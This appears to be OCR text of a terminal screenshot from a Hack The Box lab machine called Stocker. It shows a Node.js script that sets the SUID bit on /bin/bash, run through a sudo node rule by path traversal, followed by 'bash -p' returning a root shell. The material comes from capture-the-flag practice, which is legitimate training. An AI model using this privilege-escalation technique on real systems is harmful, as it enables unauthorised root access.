 kali@kali: ~/htb
File Actions Edit View Help
angoose@stocker:~$ cat esc.js
const { exec } = require("child_process");
exec("chmod u+s /bin/bash", (error, stdout, stderr) => {
    if (error) {
        console.log(`error: ${error.message}`);
        return;
    }
    if (stderr) {
        console.log(`stderr: ${stderr}`);
        return;
    }
    console.log(`stdout: ${stdout}`);
});
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/../../../home/angoose/esc.js
stdout:
angoose@stocker:~$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
angoose@stocker:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0#